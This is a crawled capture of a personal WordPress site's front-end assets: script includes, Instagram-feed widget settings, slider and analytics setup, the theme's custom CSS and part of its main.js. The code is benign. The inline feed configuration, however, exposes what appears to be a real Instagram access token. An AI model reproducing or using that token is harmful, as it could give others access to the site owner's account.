<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/plugins/YTPlayer/jquery.mb.YTPlayer.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/jquery.prettyPhoto.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/jquery.parallax.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/plugins/owl-carousel/owl.carousel.min.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/plugins/jquery-masonry/jquery.masonry.min.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/jquery.easing.min.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/jquery.waypoints.js?ver=2.0.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var alchem_params = {"ajaxurl":"http:\/\/aslamsaja.com\/wp-admin\/admin-ajax.php","themeurl":"http:\/\/aslamsaja.com\/wp-content\/themes\/alchem","responsive":"yes","site_width":"1170px","sticky_header":"yes","show_search_icon":"yes","slider_autoplay":"yes","slideshow_speed":"3000","portfolio_grid_pagination_type":"pagination","blog_pagination_type":"pagination","global_color":"#fdd200","admin_ajax_nonce":"09113a5c1c","admin_ajax":"http:\/\/aslamsaja.com\/wp-admin\/admin-ajax.php","isMobile":"0","footer_sticky":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/main.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/jquery.infinitescroll.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-includes/js/wp-embed.min.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/wd-instagram-feed/js/wdi_instagram.min.js?ver=1.3.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wdi_ajax = {"ajax_url":"http:\/\/aslamsaja.com\/wp-admin\/admin-ajax.php","wdi_nonce":"a3ab8f2a85","WDI_MINIFY":"true"};
var wdi_url = {"plugin_url":"http:\/\/aslamsaja.com\/wp-content\/plugins\/wd-instagram-feed\/","ajax_url":"http:\/\/aslamsaja.com\/wp-admin\/admin-ajax.php"};
var wdi_front_messages = {"connection_error":"Connection Error, try again later :(","user_not_found":"Username not found","network_error":"Network error, please try again later :(","hashtag_nodata":"There is no data for that hashtag","filter_title":"Click to filter images by this user","invalid_users_format":"Provided feed users are invalid or obsolete for this version of plugin","feed_nomedia":"There is no media in this feed","follow":"Follow","show_alerts":"","wdi_token_flag_nonce":"923a9bce2e","wdi_token_error_flag":""};
var wdi_feed_0 = {"feed_row":{"thumb_user":"aslamsaja6","feed_name":"Instagram - Aslam Saja","feed_thumb":"https:\/\/scontent.cdninstagram.com\/vp\/55ee192934d444e497828932f893ad8e\/5C8A4E05\/t51.2885-19\/44230427_315154482649861_4035904712770322432_n.jpg","published":"1","theme_id":"1","feed_users":"[{\"username\":\"aslamsaja6\",\"id\":\"9214048570\"}]","feed_display_view":"load_more_btn","sort_images_by":"date","display_order":"desc","follow_on_instagram_btn":"1","display_header":"1","number_of_photos":"20","load_more_number":"10","pagination_per_page_number":"12","pagination_preload_number":"10","image_browser_preload_number":"10","image_browser_load_number":"10","number_of_columns":"2","resort_after_load_more":"0","show_likes":"0","show_description":"0","show_comments":"0","show_usernames":"1","display_user_info":"1","display_user_post_follow_number":"1","show_full_description":"1","disable_mobile_layout":"0","feed_type":"thumbnails","feed_item_onclick":"lightbox","popup_fullscreen":"0","popup_width":"640","popup_height":"640","popup_type":"none","popup_autoplay":"0","popup_interval":"5","popup_enable_filmstrip":"0","popup_filmstrip_height":"70","autohide_lightbox_navigation":"1","popup_enable_ctrl_btn":"1","popup_enable_fullscreen":"1","popup_enable_info":"0","popup_info_always_show":"0","popup_info_full_width":"0","popup_enable_comment":"0","popup_enable_fullsize_image":"1","popup_enable_download":"0","popup_enable_share_buttons":"0","popup_enable_facebook":"0","popup_enable_twitter":"0","popup_enable_google":"0","popup_enable_pinterest":"0","popup_enable_tumblr":"0","show_image_counts":"0","enable_loop":"1","popup_image_right_click":"1","conditional_filters":"","conditional_filter_type":"none","show_username_on_thumb":"0","conditional_filter_enable":"0","liked_feed":"userhash","mobile_breakpoint":"640","redirect_url":"","feed_resolution":"optimal","id":"2","hashtag_top_recent":"1","nothing_to_display":"0","widget":false,"access_token":"9214048570.1677ed0.73776113ce614064afb934a0f9503439","wdi_feed_counter":0},"data":[],"usersData":[],"dataCount":"0"};
var wdi_theme_1 = {"theme_name":"Instagram","default_theme":"1","feed_container_bg_color":"#FFFFFF","feed_wrapper_width":"100%","feed_container_width":"100%","feed_wrapper_bg_color":"#FFFFFF","active_filter_bg_color":"#429fff","header_margin":"0px","header_padding":"5px","header_border_size":"0px","header_border_color":"#DDDDDD","header_position":"left","header_img_width":"40","header_border_radius":"0","header_text_padding":"5px","header_text_color":"#0f4973","header_font_weight":"400","header_text_font_size":"18px","header_text_font_style":"normal","follow_btn_border_radius":"3","follow_btn_padding":"25","follow_btn_margin":"10","follow_btn_bg_color":"#ffffff","follow_btn_border_color":"#0f4973","follow_btn_text_color":"#0f4973","follow_btn_font_size":"18","follow_btn_border_hover_color":"#0f4973","follow_btn_text_hover_color":"#0f4973","follow_btn_background_hover_color":"#ffffff","user_padding":"5px","user_horizontal_margin":"","user_border_size":"0px","user_border_color":"","user_img_width":"40","user_border_radius":"40","user_background_color":"","users_border_size":"0px","users_border_color":"","users_background_color":"","users_text_color":"#0f4973","users_font_weight":"400","users_text_font_size":"18px","users_text_font_style":"normal","user_description_font_size":"14px","lightbox_overlay_bg_color":"#25292c","lightbox_overlay_bg_transparent":"90","lightbox_bg_color":"#ffffff","lightbox_ctrl_btn_height":"20","lightbox_ctrl_btn_margin_top":"10","lightbox_ctrl_btn_margin_left":"7","lightbox_ctrl_btn_pos":"bottom","lightbox_ctrl_cont_bg_color":"#2a5b83","lightbox_ctrl_cont_border_radius":"4","lightbox_ctrl_cont_transparent":"80","lightbox_ctrl_btn_align":"center","lightbox_ctrl_btn_color":"#FFFFFF","lightbox_ctrl_btn_transparent":"100","lightbox_toggle_btn_height":"14","lightbox_toggle_btn_width":"100","lightbox_close_btn_border_radius":"16","lightbox_close_btn_border_width":"2","lightbox_close_btn_border_style":"none","lightbox_close_btn_border_color":"#FFFFFF","lightbox_close_btn_box_shadow":"none","lightbox_close_btn_bg_color":"#2a5b83","lightbox_close_btn_transparent":"100","lightbox_close_btn_width":"20","lightbox_close_btn_height":"20","lightbox_close_btn_top":"-10","lightbox_close_btn_right":"-10","lightbox_close_btn_size":"15","lightbox_close_btn_color":"#FFFFFF","lightbox_close_btn_full_color":"#000000","lightbox_close_btn_hover_color":"#000000","lightbox_comment_share_button_color":"#ffffff","lightbox_rl_btn_style":"fa-chevron","lightbox_rl_btn_bg_color":"#2a5b83","lightbox_rl_btn_transparent":"80","lightbox_rl_btn_box_shadow":"none","lightbox_rl_btn_height":"40","lightbox_rl_btn_width":"40","lightbox_rl_btn_size":"20","lightbox_close_rl_btn_hover_color":"#25292c","lightbox_rl_btn_color":"#FFFFFF","lightbox_rl_btn_border_radius":"20","lightbox_rl_btn_border_width":"0","lightbox_rl_btn_border_style":"none","lightbox_rl_btn_border_color":"#FFFFFF","lightbox_filmstrip_pos":"top","lightbox_filmstrip_thumb_margin":"0 1px","lightbox_filmstrip_thumb_border_width":"1","lightbox_filmstrip_thumb_border_style":"solid","lightbox_filmstrip_thumb_border_color":"#25292c","lightbox_filmstrip_thumb_border_radius":"0","lightbox_filmstrip_thumb_active_border_width":"0","lightbox_filmstrip_thumb_active_border_color":"#FFFFFF","lightbox_filmstrip_thumb_deactive_transparent":"70","lightbox_filmstrip_rl_btn_size":"20","lightbox_filmstrip_rl_btn_color":"#FFFFFF","lightbox_filmstrip_rl_bg_color":"#3B3B3B","lightbox_info_pos":"top","lightbox_info_align":"right","lightbox_info_bg_color":"#3b3b3b","lightbox_info_bg_transparent":"80","lightbox_info_border_width":"1","lightbox_info_border_style":"none","lightbox_info_border_color":"#3b3b3b","lightbox_info_border_radius":"5","lightbox_info_padding":"5px","lightbox_info_margin":"15px","lightbox_title_color":"#FFFFFF","lightbox_title_font_style":"segoe ui","lightbox_title_font_weight":"bold","lightbox_title_font_size":"13","lightbox_description_color":"#FFFFFF","lightbox_description_font_style":"segoe ui","lightbox_description_font_weight":"normal","lightbox_description_font_size":"14","lightbox_info_height":"30","lightbox_comment_width":"400","lightbox_comment_pos":"right","lightbox_comment_bg_color":"#ffffff","lightbox_comment_font_size":"12","lightbox_comment_font_color":"#000000","lightbox_comment_font_style":"segoe ui","lightbox_comment_author_font_size":"14","lightbox_comment_author_font_color":"#125688","lightbox_comment_author_font_color_hover":"#002160","lightbox_comment_date_font_size":"10","lightbox_comment_body_font_size":"12","lightbox_comment_input_border_width":"1","lightbox_comment_input_border_style":"none","lightbox_comment_input_border_color":"#666666","lightbox_comment_input_border_radius":"0","lightbox_comment_input_padding":"2px","lightbox_comment_input_bg_color":"#333333","lightbox_comment_button_bg_color":"#616161","lightbox_comment_button_padding":"3px 10px","lightbox_comment_button_border_width":"1","lightbox_comment_button_border_style":"none","lightbox_comment_button_border_color":"#666666","lightbox_comment_button_border_radius":"3","lightbox_comment_separator_width":"1","lightbox_comment_separator_style":"solid","lightbox_comment_separator_color":"#125688","lightbox_comment_load_more_color":"#125688","lightbox_comment_load_more_color_hover":"#000000","th_photo_wrap_padding":"5px","th_photo_wrap_border_size":"5px","th_photo_wrap_border_color":"#ffffff","th_photo_img_border_radius":"0px","th_photo_wrap_bg_color":"#FFFFFF","th_photo_meta_bg_color":"#FFFFFF","th_photo_meta_one_line":"1","th_like_text_color":"#8a8d8e","th_comment_text_color":"#8a8d8e","th_photo_caption_font_size":"14px","th_photo_caption_color":"#125688","th_feed_item_margin":"0","th_photo_caption_hover_color":"#8e8e8e","th_like_comm_font_size":"13px","th_overlay_hover_color":"#125688","th_overlay_hover_transparent":"50","th_overlay_hover_icon_color":"#FFFFFF","th_overlay_hover_icon_font_size":"25px","th_photo_img_hover_effect":"","mas_photo_wrap_padding":"5px","mas_photo_wrap_border_size":"0px","mas_photo_wrap_border_color":"gray","mas_photo_img_border_radius":"0px","mas_photo_wrap_bg_color":"#FFFFFF","mas_photo_meta_bg_color":"#FFFFFF","mas_photo_meta_one_line":"1","mas_like_text_color":"#8a8d8e","mas_comment_text_color":"#8a8d8e","mas_photo_caption_font_size":"14px","mas_photo_caption_color":"#125688","mas_feed_item_margin":"0","mas_photo_caption_hover_color":"#8e8e8e","mas_like_comm_font_size":"13px","mas_overlay_hover_color":"#125688","mas_overlay_hover_transparent":"50","mas_overlay_hover_icon_color":"#FFFFFF","mas_overlay_hover_icon_font_size":"25px","mas_photo_img_hover_effect":"","blog_style_photo_wrap_padding":"5px","blog_style_photo_wrap_border_size":"0px","blog_style_photo_wrap_border_color":"gray","blog_style_photo_img_border_radius":"0px","blog_style_photo_wrap_bg_color":"#FFFFFF","blog_style_photo_meta_bg_color":"#FFFFFF","blog_style_photo_meta_one_line":"1","blog_style_like_text_color":"#8a8d8e","blog_style_comment_text_color":"#8a8d8e","blog_style_photo_caption_font_size":"16px","blog_style_photo_caption_color":"#125688","blog_style_feed_item_margin":"0","blog_style_photo_caption_hover_color":"#8e8e8e","blog_style_like_comm_font_size":"20px","image_browser_photo_wrap_padding":"5px","image_browser_photo_wrap_border_size":"0px","image_browser_photo_wrap_border_color":"gray","image_browser_photo_img_border_radius":"0px","image_browser_photo_wrap_bg_color":"#FFFFFF","image_browser_photo_meta_bg_color":"#FFFFFF","image_browser_photo_meta_one_line":"1","image_browser_like_text_color":"#8a8d8e","image_browser_comment_text_color":"#8a8d8e","image_browser_photo_caption_font_size":"16px","image_browser_photo_caption_color":"#125688","image_browser_feed_item_margin":"0","image_browser_photo_caption_hover_color":"#8e8e8e","image_browser_like_comm_font_size":"20px","load_more_position":"center","load_more_padding":"4px","load_more_bg_color":"#ffffff","load_more_border_radius":"500px","load_more_height":"90px","load_more_width":"90px","load_more_border_size":"1px","load_more_border_color":"#0f4973","load_more_text_color":"#1e73be","load_more_text_font_size":"14px","load_more_wrap_hover_color":"transparent","pagination_ctrl_color":"#0f4973","pagination_size":"18px","pagination_ctrl_margin":"15px","pagination_ctrl_hover_color":"#25292c","pagination_position":"center","pagination_position_vert":"top","th_thumb_user_bg_color":"","th_thumb_user_color":"","mas_thumb_user_bg_color":"","mas_thumb_user_color":"","id":"1"};
var wdi_front = {"feed_counter":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/wd-instagram-feed/js/wdi_frontend.min.js?ver=1.3.9'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/wd-instagram-feed/js/wdi_responsive.min.js?ver=1.3.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wdi_objectL10n = {"wdi_field_required":"Field is required.","wdi_mail_validation":"This is not a valid email address.","wdi_search_result":"There are no images matching your search."};
/* ]]> */
</script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/wd-instagram-feed/js/gallerybox/wdi_gallery_box.min.js?ver=1.3.9'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/wd-instagram-feed/js/gallerybox/jquery.mobile.js?ver=1.3.9'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/wd-instagram-feed/js/gallerybox/jquery.fullscreen-0.4.1.js?ver=1.3.9'></script>
    
    <script>
    var swiper = new Swiper('.swiper-container', {
        scrollbar: '.swiper-scrollbar',
        scrollbarHide: true,
        //centeredSlides: true,
        spaceBetween: 15,
        grabCursor: true,
        paginationClickable: true,
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        slidesPerView: 5,
       // slidesPerGroup: 3,
        loop: true,
        fitSlideGroupWithBlank: true,
        autoplay: 2500,
        autoplayDisableOnInteraction: false

    });
    
    var swiper2 = new Swiper('.swiper-container2', {
        scrollbar: '.swiper-scrollbar',
        scrollbarHide: true,
        centeredSlides: false,
        spaceBetween: 15,
        grabCursor: true,
        paginationClickable: true,
        //nextButton: '.swiper-button-next',
        //prevButton: '.swiper-button-prev',
        slidesPerView: 3,
//        slidesPerGroup: 1,
//        loop: true,
        fitSlideGroupWithBlank: true

    });
	
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	  ga('create', 'UA-96557603-1', 'auto');
	  ga('send', 'pageview');
  
    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://aslamsaja.com/wp-content/themes/alchem/css/custom.css?ver=5.0.24
body_size: 12971
content:
.post-pagination li span {
	border-top: 2px solid transparent;
	display: inline-block;
	padding: 15px 0;
	width: 40px;
}
.post-pagination .page-numbers{
	text-align:center;
	}
.comment-reply-link {
  color: #fff;
  background-color: #fdd200;
  border: none;
  padding: 4px 15px;
  font-size: 12px;
  border-radius: 0;
  display: inline-block;
  text-align: center;
  float: right!important;
}

.form-submit .submit {
  color: #fff;
  background-color: #fdd200;
  /* min-width: 150px; */
  border: none;
  padding: 8px 20px;
  border-radius: 0;
  display: inline-block;
  text-align: center;
}

.retina_logo{
	display:none;
	}
header{
	  position: relative;
	  }
.parallax-scrolling{
	background-attachment:fixed !important;
	}
.feature-img-box img{
	height:auto;
	}
.related-posts{
	position:relative;
	}
.multi-carousel-nav span{
	z-index:1;
	}
.related-posts .owl-controls{
	  position: absolute;
  z-index: 2;
  top: 45%;
  width: 100%;
  bottom:auto;
	}

.related-posts .owl-controls .owl-next{
	right:0;
	}
.related-posts .owl-controls .owl-prev,
.related-posts .owl-controls .owl-next {
	position: absolute;
	top: 50%;
	margin-top: -15px;
	width: 30px;
	height: 30px;
	background-color: rgba(0,0,0,.8);
	font: normal normal normal 14px/30px FontAwesome;
	display: inline-block;
	text-align: center;
	color: #fff;
	opacity: .8;
	
}

.related-posts .owl-controls .owl-prev:hover,
.related-posts .owl-controls .owl-next:hover {
	opacity: 1;
}

.related-posts .owl-controls .owl-prev:before {
	content: "\f104";
}

.related-posts .owl-controls .owl-next:before {
	content: "\f105";
}
.related-posts .owl-controls .owl-prev,
.style1 .multi-carousel-nav-prev {
	left: 0;
}
.related-posts .owl-controls .owl-next,
.style1 .multi-carousel-nav-next {
	right: 0;
}
.fxd-header{
	z-index:9;
	}
.post-slider{
	position:relative;
	}
.portfolio-video iframe{

  top: 0;
  left: 0;
  width: 100%;
	}
.magee-animated{
	visibility:hidden;
	}	
/****/

#filters li span {
	display: block;
	cursor: pointer;
}

.portfolio-list-filter .portfolio-box-wrap {
display:none;
overflow:hidden;
}
.portfolio-wrapper {
	overflow:hidden;
	position: relative !important;
	background: #666;
	cursor:pointer;
}

.list-filter li a:hover, .list-filter span.active a {
  background-color: #fdd200;
  color: #fff;
}
.wrapper-boxed{
	padding:0 !important;
	}

.woocommerce span.onsale {
    position: absolute;
    display: inline-block;
    top: 0;
    right: 0;
    padding: 10px 15px;
    background: #fa5c5d;
    color: #fff;
    z-index: 10;
    font-size: .9em;
	left:inherit;
	border-radius:0;
	font-weight:inherit;
	line-height:inherit;
}
.woocommerce div.product p.price del,
.woocommerce div.product span.price del
{
	display: inline-block;
	color: #767676;
	
	}
.woocommerce ul.products li.product .onsale{
	margin:0;
	}
.woocommerce .products .star-rating{
	display:inline-block;
	}
#infscr-loading{
	width:100%;
	text-align:center;
	}
.woocommerce .products ul, 
.woocommerce ul.products{
	margin:auto;
	padding:inherit;
	}
.woocommerce ul.products.row{
  margin-right: -15px;
  margin-left: -15px;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product{
	margin:auto;
	}
.contact-failed{
	color:red;
	padding-bottom:15px;
	}
.contact-failed.notice-success{
	color:green;
	}
.portfolio-list-style-2 .img-box img{
	margin-bottom:0;
	}
.magee-feature-box.style2.reverse img.feature-box-icon {
  right: 0;
  left: auto;
  position: absolute;
  top: 0;
  display:inline-block;
}

.owl-controls {
    height:0;
}

.owl-nav {
    position:relative;
}

.owl-prev {
    left:0;
}

/* home page */

.alchem-home-style-0.alchem-home-section-0 .magee-heading {
    font-size: 70px;
    font-weight: 400;
    margin-top: 0;
    margin-bottom: 10px;
    color: #fff;
    border-color: ;
    text-align: right;
}

.alchem-home-style-1 .home-banner-slider a.magee-btn-normal{
	border-width:0;
	}
	
.alchem-home-style-1 .home-banner-slider .magee-heading{
 font-size:70px;
 font-weight:400;
 margin-top:0;
 margin-bottom:10px;
 color: #fff;
 border-color: ;
 text-align: right;
	
	}
	
.alchem-home-style-1 .home-banner-slider .heading-border .heading-inner {
 border-width: 5px;
 }
                                   
.alchem-home-style-1 .home-banner-slider  .heading-doubleline .heading-inner:before,
.alchem-home-style-1 .home-banner-slider  .heading-doubleline .heading-inner:after {
 border-color: ;
 border-width: 5px;
 }
.alchem-home-style-1 .home-banner-slider .magee-btn-normal,.home-banner-slider .magee-btn-normal:hover{text-decoration:none !important;}
.alchem-home-style-1 .home-banner-slider .magee-btn-normal {border-width:2px;}
.alchem-home-style-1 .home-banner-slider .magee-btn-normal,.alchem-home-style-1 .home-banner-slider .magee-btn-normal:hover{color:#ffffff;}
.alchem-home-style-1 .home-banner-slider .magee-btn-normal {color: #ffffff !important;border-color: #ffffff !important;}

/* home page style 1*/
.alchem-home-style-1 h2.section-title{
    text-align: center;
    font-family: 'Cuprum';
	}
.alchem-home-style-1.alchem-home-section-0 .magee-heading{
	font-size:68px;
	font-weight:600;
	margin-top:0;
	margin-bottom:30px;
	color: #fff;
	border-color: #fff;
	text-align: center;
}
.alchem-home-style-1.alchem-home-section-0 .heading-inner{
	border:none;
	
	}

.alchem-home-style-1.alchem-home-section-0 .magee-btn-normal,
.alchem-home-style-1.alchem-home-section-0 .magee-btn-normal:hover{
	text-decoration:none ;
	color:#fff;
	border-color: #fff;
	
	}
	
.alchem-home-style-1.alchem-home-section-1 .magee-heading {
    font-size: 62px;
    font-weight: 600;
    margin-top: 0;
    margin-bottom: 30px;
    text-align: left;
}

/* home page style 2*/


.alchem-home-style-2 h2.section-title{
    text-align: center;
    font-family: 'Poiret One';
	font-size: 42px;
	}
.alchem-home-style-2 .section-subtitle{
	text-align:center;
	font-size:12px;
}
.alchem-home-style-2 .home-banner-slider .magee-heading {
    font-size: 62px;
    font-weight: 600;
    margin-top: 0;
    margin-bottom: 30px;
    color: #fff;
    border-color: #fff;
    text-align: center;
}
.alchem-home-style-0 .section-subtitle{
	text-align:center;
	}
	
@media screen and (max-width: 960px) {
    .alchem-home-style-0.alchem-home-section-0 .magee-heading .heading-inner {
        font-size: 75%;
    }
}

@media screen and (max-width: 768px) {
    .alchem-home-style-0.alchem-home-section-0 .magee-heading .heading-inner {
        font-size: 60%;
    }
}

@media screen and (max-width: 480px) {
    .alchem-home-style-0.alchem-home-section-0 .magee-heading .heading-inner {
        font-size: 50%;
    }
}


/*===============================================================================================================*/

.name-box .site-name {
/*    font: 28px "Helvetica Neue", Helvetica, Arial, sans-serif;*/
/*    font-weight: bolder;*/
    margin-top: 0px;
 -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  border: none;
/*  font: normal 3em/normal "Arvo", Helvetica, sans-serif;*/
font-size: 60px;
  color: rgb(228, 243, 249);
  text-align: center;
  -o-text-overflow: clip;
  text-overflow: clip;
  text-shadow: -2px -2px 1px rgb(255,255,255) , -1px -1px 1px rgb(255,255,255) , 1px 1px 1px rgba(232,247,255,0.901961) , 1px 1px 0 rgb(42,101,139) , 2px 2px 0 rgb(41,99,138) , 3px 3px 0 rgb(40,97,136) , 4px 4px 0 rgb(39,95,133) , 5px 5px 0 rgb(38,93,131) , 6px 6px 0 rgb(37,90,128) , 7px 7px 0 rgb(36,87,125) , 8px 8px 0 rgb(35,84,121) , 9px 9px 0 rgb(33,80,117) , 10px 10px 0 rgb(31,76,113) , 11px 11px 0 rgb(30,72,108) , 12px 12px 1px rgba(28,67,103,0.498039) , 14px 14px 12px rgba(5,13,20,0.498039) ;
  -webkit-transition: all 201ms cubic-bezier(0.42, 0, 0.58, 1) 10ms;
  -moz-transition: all 201ms cubic-bezier(0.42, 0, 0.58, 1) 10ms;
  -o-transition: all 201ms cubic-bezier(0.42, 0, 0.58, 1) 10ms;
  transition: all 201ms cubic-bezier(0.42, 0, 0.58, 1) 10ms;
  letter-spacing: 8px;
}
.name-box .site-name:hover {
  text-shadow: -2px -2px 1px rgb(255,255,255) , -1px -1px 1px rgb(255,255,255) , 1px 1px 1px rgba(232,247,255,0.901961) , 2px 3px 1px rgba(28,67,103,0.498039) , 5px 5px 12px rgba(5,13,20,0.498039) ;
  -webkit-transition: all 200ms cubic-bezier(0.42, 0, 0.58, 1) 10ms;
  -moz-transition: all 200ms cubic-bezier(0.42, 0, 0.58, 1) 10ms;
  -o-transition: all 200ms cubic-bezier(0.42, 0, 0.58, 1) 10ms;
  transition: all 200ms cubic-bezier(0.42, 0, 0.58, 1) 10ms;
}

.name-box .site-name-over{
    font-size: 40px;
    letter-spacing: 8px;
}
.heading-inner .slider-text1-1 {
    color: #a8fd9d;
    font-weight: bolder;
}

.heading-inner .slider-text2-1 {
    color: #e7fd9d;
    font-weight: bolder;
}

.heading-inner .slider-text3-1 {
    color: #ffb38d;
    font-weight: bolder;
}



#news_ticker {
	background: transparent;
	width: 300px;
	height: 27px;
	margin: 5px auto 0;
	overflow: hidden;
/*	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;*/
	padding: 3px;
	position: relative;
/*	-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.5);
	-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.5);
	box-shadow: inset 0px 1px 2px rgba(0,0,0,0.5);*/
} 

#news_ticker ul {
	float: left;
/*	padding-left: 20px;*/
	-webkit-animation: ticker 10s cubic-bezier(1, 0, .5, 0) infinite;
	-moz-animation: ticker 10s cubic-bezier(1, 0, .5, 0) infinite;
	-ms-animation: ticker 10s cubic-bezier(1, 0, .5, 0) infinite;
	animation: ticker 10s cubic-bezier(1, 0, .5, 0) infinite;
}
#news_ticker ul:hover {
	-webkit-animation-play-state: paused;
	-moz-animation-play-state: paused;
	-ms-animation-play-state: paused;
	animation-play-state: paused;
}
#news_ticker li {line-height: 26px; list-style: none;}
#news_ticker a {
    margin-left: -20px;
	color: #00ffea;
	text-decoration: none;
	font-size: 13px;
        font-weight: bold;
        font-family: inherit;
        letter-spacing: 2px;
}

@-webkit-keyframes ticker {
	0%   {margin-top: 0;}
	20%  {margin-top: -26px;}
	40%  {margin-top: -52px;}
	60%  {margin-top: -78px;}
        80%  {margin-top: -104px;}
	100% {margin-top: 0;}
}
@-moz-keyframes ticker {
	0%   {margin-top: 0;}
	20%  {margin-top: -26px;}
	40%  {margin-top: -52px;}
	60%  {margin-top: -78px;}
        80%  {margin-top: -104px;}
	100% {margin-top: 0;}
}
@-ms-keyframes ticker {
	0%   {margin-top: 0;}
	20%  {margin-top: -26px;}
	40%  {margin-top: -52px;}
	60%  {margin-top: -78px;}
        80%  {margin-top: -104px;}
	100% {margin-top: 0;}
}
@keyframes ticker {
	0%   {margin-top: 0;}
	20%  {margin-top: -26px;}
	40%  {margin-top: -52px;}
	60%  {margin-top: -78px;}
        80%  {margin-top: -104px;}
	100% {margin-top: 0;}
}

.feature-content li {
    list-style: none;
}

/*------------------------------------------------------------------
    [Swiper Slider]
------------------------------------------------------------------*/
.swiper-container {
    width: 100%;
    height: 155px;
    margin: 20px auto;
}
.swiper-container2 {
    width: 100%;
    height: 500px;
    margin: 20px auto;
    overflow-y: scroll;
}
.swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #fff;
/*    width: 250px;*/

    /* Center slide text vertically */
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}

.menu-item-label {
    color: #fdd200;
    font-weight: bold;
}

.feature-content {
    text-align: left;
    color:#000;
}

.icon-box2 {
    border: 2px solid transparent;
    padding: 1px;
}
.feature-content .feature-title h3{
    font-family: inherit;
    font-size: 16px;
    font-weight: bold;
    text-align: left;
    margin-left: 20px;
    color: #b40808;
}

.feature-category {
    text-align: center;
    font-weight: bold;
    color: #fff;
    margin: 2px;
    width: 100%;
}

.delivery-nodes a {
    color: #fff;
    font-family: inherit;
    font-weight: bold;
}

.mem-table, .mem-table tr th, .mem-table tr td {
    border: transparent;
}

.testimonial-avatar {
    width: 100px;
    height: 100px;
}

.entry-title {
    font-family: inherit;
    font-weight: bold;
    font-size: 16px;
}

.sub-menu li a {
    background: #c6e4e7;
    white-space: nowrap;
}

.sub-menu .menu-item-label {
    color: #b10101;
}

--- FILE ---
content_type: application/javascript
request_url: http://aslamsaja.com/wp-content/themes/alchem/js/main.js
body_size: 14811
content:
jQuery(document).ready(function($){
 $(".site-nav-toggle").click(function(){
        $(".site-nav").toggle();
 });  

 $('.main-nav > li ').click(function(){
	 $('.main-nav > li ').removeClass('current');
	  var css_class = $(this).attr("class");
	  $('.'+css_class.replace(/\ +/g,".") ).addClass('current');
	 });

 
// retina logo
if( window.devicePixelRatio > 1 ){
	if($('.normal_logo').length && $('.retina_logo').length){
		$('.normal_logo').hide();
		$('.retina_logo').show();
		}
	//
	$('.page-title-bar').addClass('page-title-bar-retina');
	
	}
// responsive or not
if( alchem_params.responsive == "no" ){
   $('meta[name="viewport"]').prop('content', 'width='+alchem_params.site_width.replace('px',''));
}
// parallax scrolling
$('.parallax-scrolling').each(function(){
	$(this).parallax("50%", 0.1);
	});

//video background
 $('#alchem-youtube-video').parent('.section').css({'min-height':$(window).height()});
 var myPlayer;
        jQuery(function () {
             myPlayer = jQuery("#alchem-youtube-video").YTPlayer();
        });

	 
// related posts
var related = $(".alchem-related-posts");

related.owlCarousel({
    loop:true,
    margin:15,
	navText: [" "," "],
    responsiveClass:true,
    responsive:{
        0:{
            items:1,
            nav:false
        },
        600:{
            items:2,
            nav:false
        },
        1000:{
            items:3,
            nav:false,
            loop:true
        }
    }
})

	//fixed header
	$(window).scroll(function(){
   if( $('.fxd-header').length ){
    if( $("body.admin-bar").length){
		if( $(window).width() < 765) {
				stickyTop = 46;
				
			} else {
				stickyTop = 32;
			}
	  }
	  else{
		  stickyTop = 0;
		  }
		  
	 var stickyTop2 = stickyTop;
	 if( $(".top-bar").length ){
	 stickyTop2 = stickyTop + $(".top-bar").outerHeight() ;		  
     }
	 if( $('.slider-above-header .page-top-slider').length ){
		 stickyTop2 = stickyTop2 + $('.slider-above-header .page-top-slider').outerHeight() ;
		 }
		 
		  ////
		 if( !($(window).width() < 919 && alchem_params.isMobile == 0 )) {
	 
		  $('.fxd-header').css('top',stickyTop);
					var scrollTop = $(window).scrollTop(); 
				if ( scrollTop > stickyTop2  ) { 
				if( !$(".top-banner").length ){
					$('.main-header').hide();
				}
					$('.fxd-header').show();
					} else {
						if( !$(".top-banner").length ){
						$('.main-header').show(); 
						}
						$('.fxd-header').hide();
					}  
					
		 }
					
					////////////
					
               }
     });
	
// nav menu search icon
  
